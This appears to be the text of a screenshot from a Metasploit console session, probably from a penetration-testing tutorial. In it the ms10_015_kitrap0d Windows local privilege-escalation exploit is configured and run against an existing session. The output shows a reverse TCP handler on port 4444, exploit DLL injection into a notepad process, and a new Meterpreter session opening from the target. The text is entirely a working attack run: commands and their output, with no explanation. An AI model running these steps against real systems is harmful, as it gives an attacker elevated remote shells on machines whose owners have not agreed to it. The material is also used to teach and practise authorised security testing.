 msf exploit(ms10_015_kitrap0d) > show options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   yes       The session to run this module on.
Exploit target:
Id  Name
--  ----
0   Windows 2K SP4 - Windows 7 (x86)
msf exploit(ms10_015_kitrap0d) > set SESSION 3
SESSION => 3
msf exploit(ms10_015_kitrap0d) > exploit
[*] Started reverse TCP handler on 192.168.10.112:4444
[*] Launching notepad to host the exploit...
[+] Process 1856 launched.
[*] Reflectively injecting the exploit DLL into 1856...
[*] Injecting exploit into 1856 ...
[*] Exploit injected. Injecting payload into 1856...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to compl
ete.
[*] Sending stage (957487 bytes) to 192.168.10.109
[*] Meterpreter session 4 opened (192.168.10.112:4444 -> 192.168.10.109:49175) a
t 2016-07-10 14:09:42 +0530
meterpreter >